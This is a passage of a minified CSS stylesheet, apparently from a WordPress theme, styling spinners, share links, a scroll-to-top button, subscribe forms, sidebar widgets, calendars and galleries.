.cs-separator:after{font-family:"cs-icons";content:"\e90e";color:var(--cs-color-primary);vertical-align:bottom}.cs-single-header-type-standard .cs-breadcrumbs{text-align:center}.cs-spinner{min-width:40px;width:40px;height:40px;border:4px solid var(--cs-color-secondary);border-right-color:transparent;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite;opacity:.5}.cs-spinner:after{content:"";width:4px;height:4px;background:var(--cs-color-secondary);border-radius:50%;position:absolute;top:1px;left:27px}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.cs-has-spinner{position:relative}.cs-has-spinner .cs-spinner{position:absolute;top:50%;left:50%;margin-top:-20px;margin-top:-20px}.csco-badge{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);display:inline-block;padding:.25rem .5rem;border-radius:10rem}.csco-badge-primary{background:var(--cs-layout-background);color:var(--cs-color-primary)}.cs-share{display:flex}.cs-share__link{position:relative;display:flex;justify-content:center;align-items:center;width:40px;height:40px;text-decoration:none;color:var(--cs-color-primary);transition:.25s}@media (hover:hover){:root .cs-entry__footer .cs-share__link:hover,body[data-scheme=light] .cs-entry__footer .cs-share__link:hover{color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-entry__footer .cs-share__link:hover{opacity:.7}}@media (hover:hover){body[data-scheme=dark] .cs-entry__footer .cs-share__link:hover{opacity:.7}}.cs-share .cs-icon{font-size:1.5rem}.cs-entry__metabar .cs-share{flex-direction:column}@media (min-width:992px){.cs-entry__metabar .cs-share{margin-left:-10px;margin-top:-10px}.cs-sidebar-left .cs-entry__metabar .cs-share{margin-left:-33px;margin-top:-10px}}@media (min-width:992px){.cs-entry__metabar .cs-share__link{width:44px;height:44px}}.cs-entry__metabar .cs-share__link:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:40px;height:40px;border-radius:50%;transition:.25s}@media (min-width:992px){.cs-entry__metabar .cs-share__link:after{top:4px;left:4px}}@media (hover:hover){:root .cs-entry__metabar .cs-share__link:hover,body[data-scheme=light] .cs-entry__metabar .cs-share__link:hover{color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-entry__metabar .cs-share__link:hover{opacity:.7}}@media (hover:hover){body[data-scheme=dark] .cs-entry__metabar .cs-share__link:hover{opacity:.7}}.cs-share__copy-link{position:relative}.cs-share__copy-link-tooltip{--cs-tooltip-border-width:4px;font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);position:absolute;left:50%;top:100%;z-index:1;transform:translateX(-50%);margin-top:.5rem;padding:.25rem .5rem;border-radius:var(--cs-button-border-radius);white-space:nowrap;color:var(--cs-color-primary);background:var(--cs-layout-background);border-radius:var(--cs-tag-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);opacity:1;transition:.25s;cursor:default}.cs-share__copy-link-tooltip.hide{opacity:0}.cs-share__copy-link-tooltip:before{content:"";position:absolute;border-left:var(--cs-tooltip-border-width) solid transparent;border-right:var(--cs-tooltip-border-width) solid transparent;bottom:100%;left:50%;margin-left:calc(var(--cs-tooltip-border-width) * -1)}.cs-share__copy-link-tooltip:before{border-bottom:var(--cs-tooltip-border-width) solid var(--cs-layout-background);margin-bottom:0}.cs-scroll-top{opacity:0;visibility:hidden;transform:translateY(15px);position:fixed;bottom:1rem;right:1rem;z-index:9;display:flex;justify-content:center;align-items:center;border-radius:50%;background:0 0;box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);color:var(--cs-color-primary);transition:.25s;animation:fade .5s;width:48px;height:48px;padding:0}@media (min-width:992px){.cs-scroll-top{bottom:2rem;right:2rem}}.cs-scroll-top:before{content:unset}.cs-scroll-top:after{content:"";position:absolute;top:2px;left:2px;z-index:-1;width:45px;height:45px;border-radius:50%;background:var(--cs-layout-background);transition:.25s}.cs-scroll-top.is-active{opacity:1;visibility:visible;transform:translateY(0)}.cs-scroll-top-border,.cs-scroll-top-progress{position:absolute;top:0;left:0}.cs-scroll-top-border path,.cs-scroll-top-progress path{stroke-width:2;fill:none;stroke-dasharray:141.37px,141.37px;stroke-dashoffset:0;transition:stroke-dashoffset .5s linear}.cs-scroll-top-border path{stroke:var(--cs-layout-background)}.cs-scroll-top-progress path{stroke:var(--cs-color-accent)}.cs-scroll-top i{font-size:1.5rem;transition:.25s}.cs-scroll-top:hover{background:inherit;color:var(--cs-color-primary)}.cs-scroll-top:hover i{opacity:.8}.cs-scroll-top:focus{background:inherit;color:var(--cs-color-primary)}.cs-subscribe{width:480px;margin-left:auto;margin-right:auto;margin-bottom:4rem}@media (max-width:575.98px){.cs-subscribe{width:100%}}.cs-subscribe__content{text-align:center}.cs-subscribe__heading{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-3-font-size);margin-bottom:0}.cs-subscribe__heading:last-child{margin-bottom:1.5rem}.cs-subscribe__description{margin-top:.625rem;margin-bottom:1.375rem;color:var(--cs-color-secondary)}.cs-subscribe__short-description{font-size:.8125em;font-weight:bolder;letter-spacing:-.03em;margin-top:.75rem}.cs-subscribe__form{max-width:400px;margin-left:auto;margin-right:auto}.cs-subscribe__form-group{height:50px}@media (max-width:575.98px){.cs-subscribe__form-group{flex-direction:column;gap:1rem;height:auto}}.cs-subscribe__form-group input{padding-left:.9375rem;padding-right:.9375rem}@media (max-width:575.98px){.cs-subscribe__form-group input{padding-top:0;padding-bottom:0;line-height:1.2}}.cs-subscribe__form-group button{min-width:111px}.cs-subscribe .cs-form-notification{margin-top:.5rem;padding:.5rem 1rem;border-radius:var(--cs-input-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-layout-background);transition:.25s;font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-subscribe .cs-form-notification{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}}[data-scheme=dark] .cs-subscribe .cs-form-notification{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-subscribe .cs-form-notification{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-subscribe .cs-form-notification{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}}.cs-subscribe .cs-form-notification.cs-form-error{color:#f00f00}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-subscribe .cs-form-notification.cs-form-error{color:var(--cs-color-primary)}}[data-scheme=dark] .cs-subscribe .cs-form-notification.cs-form-error{color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-subscribe .cs-form-notification.cs-form-error{color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-subscribe .cs-form-notification.cs-form-error{color:var(--cs-color-primary)}}.cs-subscribe .cs-form-notification.cs-form-success{color:#28a745}.cs-subscribe .cs-form-notification.cs-form-success.hide{opacity:0}:root :where(.is-layout-constrained)>*,:root :where(.is-layout-flow)>*{margin-block-start:1rem}.widget{width:100%;max-width:var(--cs-entry-content-width);margin-left:auto;margin-right:auto}.cs-widget-area.cs-sidebar__area .widget{background:var(--cs-layout-background);padding:2rem;border-radius:var(--cs-thumbnail-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.12)}.cs-widget-area.cs-sidebar__area .widget:has(.is-style-cs-posts-slider){background:0 0;padding:unset;border-radius:unset;box-shadow:unset}@media (min-width:768px) and (max-width:1247.98px){.cs-widget-area.cs-sidebar__area .widget:has(.is-style-cs-posts-slider){display:inline-block}}.widget:not(:last-child){margin-bottom:1rem}.widget .cs-section-heading{margin-bottom:1rem}.widget .cs-search__form .cs-search__group{position:relative;border-radius:var(--cs-button-border-radius)}.widget .cs-search__form .cs-search__group .cs-search__input{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:var(--cs-input-padding-y,.5625rem) var(--cs-input-padding-x,1rem);border-radius:var(--cs-button-border-radius);padding:.9375rem 1.5rem;border-radius:var(--cs-button-border-radius);border:none}.widget .cs-search__form .cs-search__group .cs-search__submit{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius);margin-left:.5rem;padding:.9375rem 1.5rem .875rem}.widget .cs-search__form .cs-search__group .cs-search__submit:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.widget .cs-search__form .cs-search__group .cs-search__submit:focus:before,.widget .cs-search__form .cs-search__group .cs-search__submit:hover:before{opacity:1}.widget .cs-search__form .cs-search__group .cs-search__submit:focus,.widget .cs-search__form .cs-search__group .cs-search__submit:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.widget .cs-search__form .cs-search__group .cs-search__submit:disabled,.widget .cs-search__form .cs-search__group .cs-search__submit:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.875rem 1.25rem}.widget .cs-search__form .cs-search__group .cs-search__submit:disabled:hover,.widget .cs-search__form .cs-search__group .cs-search__submit:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.widget .cs-search__form .cs-search__group .cs-search__input :root,[data-scheme=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background)}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input)}}[data-scheme=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input)}}.widgettitle{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);margin-bottom:1rem;color:var(--cs-color-secondary)}.cs-offcanvas .widgettitle{margin-bottom:1rem}.widgettitle a{text-decoration:none}.widgettitle a:hover{color:var(--cs-color-primary)}.cs-widget-area .widget_block .wp-block-heading{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);margin-bottom:1.25rem;color:var(--cs-color-secondary)}.cs-offcanvas .cs-widget-area .widget_block .wp-block-heading{margin-bottom:1rem}.widget_categories ul,.widget_pages ul,.widget_archive ul,.widget_meta ul{padding-left:30px}.widget_categories ul li,.widget_pages ul li,.widget_archive ul li,.widget_meta ul li{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);display:flex;flex-wrap:wrap;position:relative;padding:0 0 .75rem;font-size:1rem;font-weight:400;color:var(--cs-color-secondary)}.widget_categories ul li:last-child,.widget_pages ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{padding-bottom:0;margin-bottom:0}.widget_categories ul li:first-child:last-child,.widget_pages ul li:first-child:last-child,.widget_archive ul li:first-child:last-child,.widget_meta ul li:first-child:last-child{padding-bottom:0;margin-bottom:0}.widget_categories ul li:first-child:last-child>.sub-menu,.widget_pages ul li:first-child:last-child>.sub-menu,.widget_archive ul li:first-child:last-child>.sub-menu,.widget_meta ul li:first-child:last-child>.sub-menu{padding-bottom:0;margin-bottom:0}.widget_categories ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_meta ul li a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:1rem;color:var(--cs-color-primary);padding-right:.6666666667rem;margin-right:auto;text-decoration:none;transition:.25s}.widget_categories ul li a:hover,.widget_pages ul li a:hover,.widget_archive ul li a:hover,.widget_meta ul li a:hover{color:var(--cs-color-secondary)}.widget_categories ul ul.children,.widget_pages ul ul.children,.widget_archive ul ul.children,.widget_meta ul ul.children{flex:0 0 100%;width:100%;margin-top:.5rem}.widget_categories ul ul.children li,.widget_pages ul ul.children li,.widget_archive ul ul.children li,.widget_meta ul ul.children li{padding:.5rem 0}.widget_categories ul ul.children li:last-child,.widget_pages ul ul.children li:last-child,.widget_archive ul ul.children li:last-child,.widget_meta ul ul.children li:last-child{border-bottom:none;padding-bottom:0}.widget_categories ul ul.children ul.children li,.widget_pages ul ul.children ul.children li,.widget_archive ul ul.children ul.children li,.widget_meta ul ul.children ul.children li{margin-left:1rem;padding-left:0}.widget_categories ul ul.sub-menu,.widget_pages ul ul.sub-menu,.widget_archive ul ul.sub-menu,.widget_meta ul ul.sub-menu{margin-top:.5rem}.widget_categories ul ul.sub-menu li,.widget_pages ul ul.sub-menu li,.widget_archive ul ul.sub-menu li,.widget_meta ul ul.sub-menu li{padding:.5rem 0}.widget_categories ul ul.sub-menu li:last-child,.widget_pages ul ul.sub-menu li:last-child,.widget_archive ul ul.sub-menu li:last-child,.widget_meta ul ul.sub-menu li:last-child{border-bottom:none;padding-bottom:0}.widget_categories ul ul.sub-menu ul.sub-menu li,.widget_pages ul ul.sub-menu ul.sub-menu li,.widget_archive ul ul.sub-menu ul.sub-menu li,.widget_meta ul ul.sub-menu ul.sub-menu li{margin-left:1rem;padding-left:0}.widget_categories ul .screen-reader-text,.widget_pages ul .screen-reader-text,.widget_archive ul .screen-reader-text,.widget_meta ul .screen-reader-text{display:none}.widget_categories>ul,.widget_pages>ul,.widget_archive>ul,.widget_meta>ul{margin:0;padding-left:0}.widget_calendar table,.widget_calendar .wp-block-table{margin:0}.widget_calendar td,.widget_calendar th{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.25rem;line-height:2.75rem;text-align:center;border-top:1px solid var(--cs-color-border);color:var(--cs-color-secondary)}.widget_calendar th{border-bottom:none;color:var(--cs-color-primary);border-top:2px solid var(--cs-color-border);border-bottom:2px solid var(--cs-color-border);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.widget_calendar tr{border:none}.widget_calendar tbody td a{position:relative;display:block;color:var(--cs-color-primary);background:var(--cs-layout-background);transition:.25s;text-decoration:none}.widget_calendar tbody td a:hover{background-color:var(--cs-color-secondary);color:var(--cs-color-secondary-contrast)}.widget_calendar tbody td#today a:after{position:absolute;top:0;right:0;width:0;height:0;border-top:10px solid var(--cs-color-secondary);border-left:10px solid transparent;transition:.25s;content:""}.widget_calendar tfoot td{text-align:left}.widget_calendar tfoot td a{display:inline-block;position:relative;padding-left:5px;padding-right:10px;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.widget_calendar tfoot td a:after{content:"";position:absolute;height:100%;top:0;bottom:0;right:0;width:2px;background-color:var(--cs-color-border)}.widget_calendar tfoot td a:hover{color:var(--cs-color-primary)}.widget_calendar caption{color:var(--cs-color-primary);caption-side:top;padding-top:0;text-align:left;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.widget_calendar .wp-calendar-nav{display:flex;justify-content:center;margin-top:1rem}.widget_calendar .wp-calendar-nav a{color:var(--cs-color-primary);text-decoration:none;transition:.25s}.widget_calendar .wp-calendar-nav a:hover{color:var(--cs-color-secondary)}.widget_calendar .wp-calendar-nav .pad{width:1rem}.widget_recent_comments ul{padding:0;list-style:none}.widget_recent_comments li{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);position:relative;padding:.5rem 0;color:var(--cs-color-secondary)}.widget_recent_comments li:not(:first-child){border-top:1px solid var(--cs-color-border)}.widget_recent_comments li:first-child{padding-top:0}.widget_recent_comments li:first-child:last-child{padding-bottom:0}.widget_recent_comments li a{color:var(--cs-color-primary);text-decoration:none;transition:.25s}.widget_recent_comments li a:hover{color:var(--cs-color-secondary)}.widget_recent_comments li .comment-author-link{color:var(--cs-color-secondary);transition:.25s}.widget_recent_comments li .comment-author-link+a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:1rem;display:block;margin-top:.25rem;color:var(--cs-color-primary)}.widget_recent_comments li .comment-author-link:hover{color:var(--cs-color-primary)}.widget .wp-block-latest-comments{padding:0;margin:0 auto}.widget .wp-block-latest-comments .wp-block-latest-comments__comment{margin:1rem 0 0}.widget_recent_entries ul{padding:0;margin:0;list-style:none}.widget_recent_entries li{position:relative}.widget_recent_entries li:not(:last-child){border-bottom:1px solid var(--cs-color-border);margin-bottom:1rem;padding-bottom:1rem}.widget_recent_entries li a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);text-decoration:none;color:var(--cs-color-primary);transition:.25s}.widget_recent_entries li a:hover{color:var(--cs-color-secondary)}.widget_recent_entries li:last-child{padding-bottom:0}.widget_recent_entries li .post-date{display:block;margin-top:.25rem;color:var(--cs-color-primary);font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.widget_rss .rss-widget-icon{display:none}.widget_rss ul{padding:0;list-style:none}.widget_rss ul li{position:relative;font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height)}.widget_rss ul li:not(:last-child){border-bottom:1px solid var(--cs-color-border);margin-bottom:.75rem;padding-bottom:.75rem}.widget_rss ul li a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);text-decoration:none;color:var(--cs-color-primary);transition:.25s}.widget_rss ul li a:hover{color:var(--cs-color-secondary)}.widget_rss ul li .rss-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);display:block;margin-top:.25rem;color:var(--cs-color-secondary)}.widget_rss ul li .rssSummary{margin-top:.25rem;color:var(--cs-color-primary)}.widget_rss ul li cite{display:block;margin-top:.25rem;font-style:normal;text-align:right;color:var(--cs-color-primary)}.widget_tag_cloud{overflow:hidden}.widget_tag_cloud .tagcloud{margin-top:-.5rem;margin:0;padding:0;list-style:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:flex;flex-wrap:wrap;gap:.625rem;padding:0;margin:0}.widget_tag_cloud .tagcloud li{position:relative;line-height:1}.widget_tag_cloud .tagcloud li a{position:relative;z-index:2;text-decoration:none}.widget_tag_cloud .tagcloud a{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);display:flex;padding:.375rem .75rem;justify-content:center;align-items:center;color:var(--cs-color-primary);background:var(--cs-layout-background);text-decoration:none;transition:.25s;border-radius:var(--cs-tag-border-radius);margin-right:0}.widget_tag_cloud .tagcloud a:hover{color:var(--cs-color-secondary)}.widget_tag_cloud .tagcloud a{font-size:var(--cs-font-category-size) !important}.widget_media_video .mejs-container{max-width:100%;overflow:hidden}.widget_media_video .mejs-container video,.widget_media_video .mejs-container iframe,.widget_media_video .mejs-container object,.widget_media_video .mejs-container embed{max-width:100%;overflow:hidden}.widget_media_gallery{overflow:hidden}.widget_media_gallery [class^=gallery-columns-],.widget_media_gallery [class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-top:-1rem;margin-left:-.5rem;margin-right:-.5rem;margin-bottom:0}.widget_media_gallery [class^=gallery-columns-] .gallery-item,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item{position:relative;margin-top:1rem;margin-bottom:0;padding:0 .5rem;display:flex;align-items:center;text-align:center;flex-direction:column}.widget_media_gallery [class^=gallery-columns-] .gallery-item img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img{display:block;border-radius:0;transition:.25s;backface-visibility:hidden}.widget_media_gallery [class^=gallery-columns-] .gallery-item:hover img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img{opacity:.6}.widget_media_gallery [class^=gallery-columns-] .gallery-item .gallery-caption,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption{padding:1rem 1rem 0}.widget_media_gallery [class^=gallery-columns-] .gallery-item .gallery-icon,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon{position:relative;width:100%;overflow:hidden}.widget_media_gallery .gallery-columns-4 .gallery-caption,.widget_media_gallery .gallery-columns-5 .gallery-caption,.widget_media_gallery .gallery-columns-6 .gallery-caption,.widget_media_gallery .gallery-columns-7 .gallery-caption,.widget_media_gallery .gallery-columns-8 .gallery-caption,.widget_media_gallery .gallery-columns-9 .gallery-caption{display:none}.widget_media_gallery .gallery-columns-1 .gallery-item{flex:0 0 100%;max-width:100%}.widget_media_gallery .gallery-columns-2 .gallery-item{flex:0 0 50%;max-width:50%}.widget_media_gallery .gallery-columns-3 .gallery-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}.widget_media_gallery .gallery-columns-4 .gallery-item{flex:0 0 25%;max-width:25%}.widget_media_gallery .gallery-columns-5 .gallery-item{flex:0 0 20%;max-width:20%}.widget_media_gallery .gallery-columns-6 .gallery-item{flex:0 0 16.6666666667%;max-width:16.6666666667%}.widget_media_gallery .gallery-columns-7 .gallery-item{flex:0 0 14.2857142857%;max-width:14.2857142857%}.widget_media_gallery .gallery-columns-8 .gallery-item{flex:0 0 12.5%;max-width:12.5%}.widget_media_gallery .gallery-columns-9 .gallery-item{flex:0 0 11.1111111111%;max-width:11.1111111111%}.widget_text{color:var(--cs-color-primary);word-wrap:break-word}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem}.widget_text ol{list-style:decimal}.widget_text ul li,.widget_text ol li{border:none}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1rem}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}.widget_text img{display:inline-block;max-width:100%;width:auto;height:auto}.widget_text .wp-caption-text{display:flex}.widget_text .emoji{width:1rem}.widget_text .emoji:not(:last-of-type){margin-right:10px;margin-left:0}.widget_nav_menu+.widget_nav_menu{border-top:1px solid var(--cs-color-border);padding-top:2rem;margin-top:.625rem}.widget_nav_menu ul{list-style:none;padding:0;margin:0}.widget_nav_menu ul>li.menu-item-has-children>span:after{font-size:1.25rem}.widget_nav_menu a{display:block;padding:.625rem 0;transition:.25s;color:var(--cs-color-primary);text-decoration:none;font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform)}@media (hover:hover){.widget_nav_menu a:hover{color:var(--cs-color-secondary)}}.widget_nav_menu .menu-item-has-children{position:relative;width:100%}.widget_nav_menu .menu-item-has-children>span{position:absolute;right:0;top:.5rem;display:flex;align-items:center;justify-content:center;width:20px;margin-left:auto;padding-right:.25rem;cursor:pointer}.widget_nav_menu .menu-item-has-children>span:after{font-family:"cs-icons";font-size:1.25rem;content:"\e90c"}.widget_nav_menu .menu-item-has-children>ul{width:100%;order:3}.widget_nav_menu .menu-item-has-children .menu-item-has-children>span{top:.25rem}.widget_nav_menu .menu-item-expanded>span:after{content:"\e90f"}.widget_nav_menu .menu>.menu-item:not(.menu-item-has-children)>a:after{visibility:hidden}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu .sub-menu a{padding:.5rem 0 .5rem .625rem;line-height:1;font-family:var(--cs-font-submenu-family),sans-serif;font-size:var(--cs-font-submenu-size);line-height:var(--cs-font-submenu-line-height);font-weight:var(--cs-font-submenu-weight);font-style:var(--cs-font-submenu-style);letter-spacing:var(--cs-font-submenu-letter-spacing);text-transform:var(--cs-font-submenu-text-transform)}.widget_nav_menu .sub-menu .sub-menu{padding:0 0 0 10px}.widget_nav_menu .menu{margin:-.625rem 0}.widget_nav_menu .menu>.menu-item>.sub-menu{padding-bottom:.5rem}.widget_nav_menu .menu-item-has-children>a{padding-right:20px;width:calc(100% - 20px)}img{max-width:100%;height:auto}.wp-caption{max-width:100%;margin-bottom:1rem}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:1rem 0;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-caption-text{margin-top:1rem;color:var(--cs-color-primary);font-size:.75em}.gallery{margin-bottom:1.5rem}@media (min-width:576px){div[class^=gallery-columns-],div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-24px;margin-left:-24px;margin-left:-10px;margin-right:-10px}}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}@media (min-width:576px){.gallery-columns-2 .gallery-item{max-width:50%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-3 